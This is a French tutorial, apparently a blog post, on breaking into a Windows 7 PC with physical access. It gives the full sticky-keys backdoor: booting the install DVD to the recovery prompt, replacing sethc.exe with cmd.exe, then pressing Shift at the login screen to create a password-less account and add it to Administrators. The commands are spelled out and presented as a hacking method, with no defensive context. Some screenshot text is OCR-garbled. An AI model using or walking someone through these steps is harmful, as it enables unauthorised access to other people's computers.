# Comment hacker un pc sous windows seven ?

(20/12/2015)

\*\*\*\*

#### Prérequis:

- Un accés physique au pc à hacker
- 1 cd d'installation windows seven

- 5 minutes de son temps libre

#### Principe:

Avant l'ouverture de session , l'**activation des touches rémanentes** peut être déclenchée via la touche **Shift**. (voir capture écran, ci-dessous)

C'est quoi la rémanence des touches?

Pour l'exercice ça n'a pas grand intérêt de la savoir, mais pour notre culture perso?

Ok donc pour les personnes qui ont des difficultés à appuyer simultanément sur plusieurs touches, comme pour ctrl+alt+suppr, il est possible grâce à cette fonction de faire cette combianison de touches avec une seule touche et une seule pression!



On va donc remplacer ce programme (sethc.exe) par le programme de la console windows (cmd.exe)

En gros, **on va renommer "cmd.exe" en "sethc.exe "**. Ainsi lors de l'appui de la touche "shift" zou "MaJ" c'est la console windows qui sera lancée au lieu de la fenêtre des touches rémanentes,

Démo:

# *étape1: Boot sur le DVD d'installation de W7*

Peut être faudra t-il appuyer sur F12 ou autre touche selon le modèle de pc pour faire apparaitre le menu de boot. Choisir "DVD"

Ensuite vous devriez voir se charger un écran du style "woindows is loading files..."







- cliquer sur "réparer l'ordinateur"

- Options de récuperation système Cliquer sur "**suivant**"

| Option:                           | s de récupération systèm                                                                                                    |                                                                                                    |                                               | ×         |
|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|-----------|
| C Utili<br>de V<br>Si vi<br>et in | ser des outils qui peuvent vou<br>Vindows. Sélectionnez le syst<br>otre système d'exploitation ne<br>Istallez les pilotes sur vos disp | s aider à résoudre les proi<br>ème d'exploitation à répar<br>s s'affiche pas, cliquez sur<br>ues durs. | blèmes de démarra<br>er.<br>Charger des plote | nge<br>IS |
| 5                                 | etème d'avaloitation                                                                                                    | Talle de la ca                                                                                         | Emplacement                                   | 1         |
|                                   | nows 7                                                                                                    | 10658 Mo                                                                                               | (D:) Disque local                             | - See     |
| C Res                             | taurer votre ordinateur avec                                                                                                    | une image système créée<br>ger des pilotes                                                             | précédemment.<br>Suivant >                    | 1         |
|                                   |                                                                                                    |                                                                                                    |                                               |           |

- cliquer sur "invite de commandes".

Une console windows devrait s'ouvrir avec les droits administrateurs

| Optio  | ns de récupération système                                                              |
|--------|-----------------------------------------------------------------------------------------|
| Chois  | sissez un outil de récupération                                                         |
| Systèr | ne d'exploitation : Windows 7 sur (D:) Disque local                                     |
| 1      | Réparation du démarrage                                                                 |
|        | Résoudre automatiquement les problèmes empêchant le démarrage de Windows                |
|        | Restaurer le système                                                                    |
| Mrs.   | Restaurer Windows à un état antérieur                                                   |
| 2      | Récupération de l'image système                                                         |
| 1      | Récupérer votre ordinateur à l'aide d'une image système que vous avez créée au préalabi |
|        |                                                                                         |
| Terrer | Vérifiar les erreurs matérielles de mémoire de l'ordinateur                             |
|        | Yenne is en ea a meterieles de menore de rordineted                                     |
| 011_   | Invite de commandes                                                                     |
|        | Ouvrir une fenêtre d'Invite de commandes                                                |
|        | Arrêter Redémarrer                                                                      |
|        |                                                                                         |

## étape 2: Préparation au lancement de la console

- Repérer la lettre qui correspond à la partition système de windows taper dans la console les commandes suivantes:

### diskpart

list vol



Dans l'exemple la lettre du lecteur est "D" pour la partition systeme de Windows

- quitter diskpart en tapant: exit

- Sauvegarde du fichier "sethc.exe" à la racine de  $\underline{d:}$ 

#### Taper la commande suivante: copy d:\windows\system32\sethc.exe d:\

(voir capture écran ci-dessous)



- Remplacement du fichier "sethc.exe" par "cmd.exe" taper dans la console:

#### copy d:\windows\system32\cmd.exe d:\windows\system32\sethc.exe

Si tout se passe bien, "1 fichier copié" devrait s'afficher,

- cliquer sur le bouton "redémarrer"

## étape 3: Création compte utilisateur

- Appui 5 fois sur "shift" ou "Maj"

- lister les comptes existants **net user** 

- Ajouter un utilisateur standard net user nomUtilisateur /add

- lister les comptes appartenant au groupe Administrateurs net localgroup Administrateurs

- Ajout de notre utilisateur au groupe Administrateurs

net localgroup Administrateurs nomUtilisateur /add

reboot

#### étape 4: ouverture de session

- on s'aperçoit que le compte administrateur "tutox" sans mot de poasse a bien été créé. Cliquer dessus pour rentrer en session.

